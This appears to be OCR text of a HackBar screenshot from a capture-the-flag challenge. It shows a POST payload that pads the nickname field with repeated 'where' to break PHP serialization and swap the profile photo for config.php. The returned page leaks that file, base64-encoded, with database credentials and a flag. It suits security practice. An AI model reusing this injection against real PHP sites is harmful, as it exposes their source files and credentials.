 Load URL
http://7ceb458a-dd1f-476c-a1d4-da945cddd35d.node3.buuoj.cn/profile.php
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert rep Replace
Post data
phone=13333333333&email=123@qq.com&nickname[]=wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewhere";}s:5:
"photo";s:10:"config.php
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <title>Profile</title>
5 <link href="static/bootstrap.min.css" rel="stylesheet">
6 <script src="static/jquery.min.js"></script>
7 <script src="static/bootstrap.min.js"></script>
8 </head>
9 <body>
10 <div class="container" style="margin-top:100px">
11 <img src="data:image/gif;
base64,PD9waHAKJGNvbmZpZ1snaG9zdG5hbWUnXSA9ICcxMjcuMC4wLjEnOwokY29uZmlnWyd1c2VybmFtZSddID0gJ3Jvb3QnOwokY29uZmlnWydwYXNzd29yZCddID0gJ3F3ZXJ0eXVpb3AnOwokY29uZmlnWydkYXRhYmFzZSddID0gJ2NoYWxsZW5nZXMnOwokZm
xhZyA9ICdmbGFne2I3ZTc5M2UzLThmZGUtNGIwZS1hMzJiLTAxYjFiZjg1NDAzM30nOwo/Pgo=" class="img-memeda " style="width:180px;margin:0px auto;">
12 <h3>Hi Array</h3>
13 <label>Phone: 13333333333</label>
14 <label>Email: 123@qq.com</label>
15 </div>
16 </body>
17 </html>